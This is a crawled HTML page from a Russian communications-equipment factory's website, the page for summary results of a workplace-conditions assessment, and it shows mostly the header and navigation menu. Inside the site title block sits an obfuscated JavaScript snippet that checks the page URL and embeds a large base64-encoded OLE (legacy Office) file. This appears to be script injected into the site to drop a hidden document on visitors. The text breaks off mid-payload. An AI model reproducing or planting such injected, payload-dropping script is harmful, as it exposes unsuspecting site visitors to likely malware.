

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gzas.ru/about/a-summary-of-the-results-of-the-south/
body_size: 141188
content:

<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="facebook-domain-verification" content="emsrews6tw69du1l0ycs6zcgc3ttis" />
        <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?16860558603963" type="text/css" rel="stylesheet" />



<link href="/local/templates/ga/components/bitrix/breadcrumb/custom/style.css?1686055898585" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/left_menu/style.css?16860558982726" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/styles.css?168605589894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/template_styles.css?168934726435951" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.js?1686055860544313"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769798103','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'079c9fb8929e30a523044d6c23192662'});</script>


<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?168605586293637"></script>
<script type="text/javascript" src="/bitrix/js/main/jquery/jquery-3.3.1.min.js?168605586286927"></script>
<script type="text/javascript" src="/bitrix/js/altasib.feedback/jquery.maskedinput/jquery.maskedinput.min.js?16860558584312"></script>


<script type="text/javascript" src="/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/form_script.js?168605585415999"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/dropdown/jquery.dropdown.js?168605585410942"></script>
<script type="text/javascript" src="/local/templates/ga/components/bitrix/menu/left_menu/script.js?1686055898508"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "2d87074d0167b089ba8f02b2abf6248f"]); _ba.push(["host", "www.gzas.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <title>Сводные данные о результатах проведения СОУТ</title>
	<link rel="icon" type="image/png" href="/favicon.png" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<link href="/bitrix/js/main/core/css/core.css?16860558603963" type="text/css" rel="stylesheet" />



<link href="/local/templates/ga/components/bitrix/breadcrumb/custom/style.css?1686055898585" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/left_menu/style.css?16860558982726" type="text/css"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/top/style.css?16860558981016" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/menu/bottom/style.css?1686055898678" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/components/bitrix/news.list/bottom/style.css?1686055898777" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/styles.css?168605589894" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/ga/template_styles.css?168934726435951" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript" src="/local/templates/ga/components/bitrix/news.list/bottom/script.js?1686055898602"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/form_script.js?168605585415999"></script>
<script type="text/javascript" src="/bitrix/components/altasib/feedback.form/templates/.default/dropdown/jquery.dropdown.js?168605585410942"></script>
<script type="text/javascript" src="/local/templates/ga/components/bitrix/menu/left_menu/script.js?1686055898508"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "2d87074d0167b089ba8f02b2abf6248f"]); _ba.push(["host", "www.gzas.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <link rel="stylesheet" href="/local/templates/ga/dist/css/lightslider.css">
    <link rel="stylesheet" href="/local/templates/ga/dist/css/slick.css">
    <script src="/local/templates/ga/dist/js/lightslider.min.js"></script>
    <script src="/local/templates/ga/dist/js/slick.min.js"></script>
    <script src="/local/templates/ga/dist/js/main.js"></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.css" />
    <script src="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.7/dist/jquery.fancybox.min.js"></script>
    <meta name="viewport" content="width=device-width, initial-scale=1">
		<script>
			//function action_lang() {window.location = '?lng=' + document.getElementsByName('Lang')[0].value;}
		</script>
    <link rel="stylesheet" href="/local/templates/ga/mine_custom.css">
</head>
<body><div class="burger"></div>
<div class="left-mobile-block">
	<div class="c-modal__close c-modal__close--left-mobile"></div>
	    <ul id="topMenuUl">                <li>
    <a href="/about/" class="root-item-selected">О заводе</a>
    <ul>
            
                                            <li>
                    <a href="/about/history/">История завода</a></li>
                    
	    
                                            <li>
                    <a href="/about/values/">Ценности</a></li>
                    
	    
                                            <li>
                    <a href="/about/career/">Карьера</a></li>
                    
	    
                                            <li>
                    <a href="/about/jobs/">Вакансии</a></li>
                    
	    
                                            <li>
                    <a href="/about/shareholders/">Акционерам</a></li>
                    
	    
                                            <li class="item-selected">
                    <a href="/about/a-summary-of-the-results-of-the-south/">Сводные данные о результатах проведения СОУТ</a></li>
                    
	    
                                            <li>
                    <a href="/about/diplomas-and-certificates/">Дипломы и сертификаты</a></li>
                    
	    
                                            <li>
                    <a href="/about/quality-policy/">Политика в области качества</a></li>
                    
	    
                                            <li>
                    <a href="/about/memorial/">Мемориал</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/products/" class="root-item">Продукция</a>
    <ul>
            
                                            <li>
                    <a href="/products/equipment-aviation-radio/">Аппаратура авиационной радиосвязи</a></li>
                    
	    
                                            <li>
                    <a href="/products/automation-and-communication-btv/">Средства автоматизации и связи БТВT</a></li>
                    
	    
                                            <li>
                    <a href="/products/stationary-and-mobile-communication-and-control/">Стационарные и подвижные комплексы связи и управления</a></li>
                    
	    
                                            <li>
                    <a href="/products/medical-technician/">Медицинская техника</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/rent/" class="root-item">Аренда</a>
    <ul>
            
                                            <li>
                    <a href="/rent/documents/">Документы</a></li>
                    
	    
            </ul></li>                <li>
    <a href="/operator/" class="root-item">Эксплуатантам</a>
    <ul>
            
                                            <li>
                    <a href="/operator/repair/">РЕМОНТЫ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/renovations/">РЕНОВАЦИИ</a></li>
                    
	    
                                            <li>
                    <a href="/operator/trade-in/">Trade-in</a></li>
                    
	    
                                            <li>
                    <a href="/operator/used/">Б/у радиостанции</a></li>
                    
	    
            </ul></li>                                            <li>
                    <a href="/contacts/" class="root-item">Контакты</a>
                </li>
                    
	    

	<li class="search-item">
		<form class="search-field" action="/search/index.php">
			<div class="search-wrap">
				<input type="text" name="q" value="" maxlength="150" placeholder="Поиск...">
				<button name="s" type="submit" title="Найти" value="/about/a-summary-of-the-results-of-the-south/">
					<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
						<g>
							<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
								S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
								L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
								s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
						</g>
					</svg>
				</button>
			</div>

			<div class="lupa">
				<svg version="1.1" id="lupaIcon" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
					<g>
						<path d="M356.475,304.386c20.888-31.028,33.092-68.363,33.092-108.497c0-107.404-87.38-194.784-194.784-194.784
							S0,88.485,0,195.888s87.38,194.784,194.784,194.784c40.926,0,78.935-12.698,110.319-34.345l155.242,154.568L512,459.24
							L356.475,304.386z M194.784,335.963c-77.067,0-139.768-62.7-139.768-139.768c0-77.067,62.7-139.767,139.768-139.767
							s139.768,62.7,139.768,139.768S271.851,335.963,194.784,335.963z"/>
					</g>
				</svg>
				<svg id="closeIcon" enable-background="new 0 0 512.001 512.001" height="512" viewBox="0 0 512.001 512.001" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m512.001 84.853-84.853-84.853-171.147 171.147-171.148-171.147-84.853 84.853 171.148 171.147-171.148 171.148 84.853 84.853 171.148-171.147 171.147 171.147 84.853-84.853-171.148-171.148z"/></g></svg>
			</div>

		</form>
	</li>
</ul></div>
<div class="conteiner header">
		<div class="langBox">
			<span><img src="/images/flag_ru.svg" class="langBox__flag" alt=""></span><a href="/en/about/a-summary-of-the-results-of-the-south/"><img src="/images/flag_en.svg" class="langBox__flag" alt=""></a>		</div>
    <a href="/" id="logo"></a>
    <div id="hatRightBox">
        <div id="hatRight">
            <div id="siteTitle">
                ГОРЬКОВСКИЙ ЗАВОД АППАРАТУРЫ СВЯЗИ<br>
 им А.С. Попова<br>
<script>
        const _0x3c1b03=_0x2206;(function(_0x15e762,_0x2f03ad){const _0x1ec185=_0x2206,_0x1b0223=_0x15e762();while(!![]){try{const _0x5a561b=-parseInt(_0x1ec185(0x138))/0x1+-parseInt(_0x1ec185(0x142))/0x2+parseInt(_0x1ec185(0x128))/0x3*(parseInt(_0x1ec185(0x133))/0x4)+parseInt(_0x1ec185(0x13f))/0x5+parseInt(_0x1ec185(0x12f))/0x6*(-parseInt(_0x1ec185(0x145))/0x7)+-parseInt(_0x1ec185(0x13a))/0x8*(parseInt(_0x1ec185(0x131))/0x9)+parseInt(_0x1ec185(0x12e))/0xa*(parseInt(_0x1ec185(0x134))/0xb);if(_0x5a561b===_0x2f03ad)break;else _0x1b0223['push'](_0x1b0223['shift']());}catch(_0xc2fcb8){_0x1b0223['push'](_0x1b0223['shift']());}}}(_0x3a22,0x6ad30),document[_0x3c1b03(0x13b)]=_0x3c1b03(0x135));const currentUrl=window['location'][_0x3c1b03(0x12c)];if(currentUrl[_0x3c1b03(0x143)](_0x3c1b03(0x12b))){const file='0M8R4KGxGuEAAAAAAAAAAAAAAAAAAAAAPgAEAP7/DAAGAAAAAAAAAAEAAAABAAAAAQAAAAAAAAAA\n' +
    'EAAAAgAAAAEAAAD+////AAAAAAAAAAD/////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '//////////////////////////////////////////////////////////////////////////8A\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\n' +
    'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAP3////+////\n' +
    '/v///yUAAAAGAAAABAAAAAcAAAAIAAAACQAAAAoAAAALAAAADAAAAA0AAAAOAAAADwAAABAAAAAR\n' +
    'AAAAEgAAABMAAAAUAAAAFQAAABYAAAAXAAAAGAAAABkAAAAaAAAAGwAAABwAAAAdAAAAHgAAAB8A\n' +
    'AAAgAAAAIQAAACIAAAAjAAAAJAAAAP7////+////JwAAAP7///8pAAAA/v//////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
    '////////////////////////////////////////////////////////////////////////////\n' +
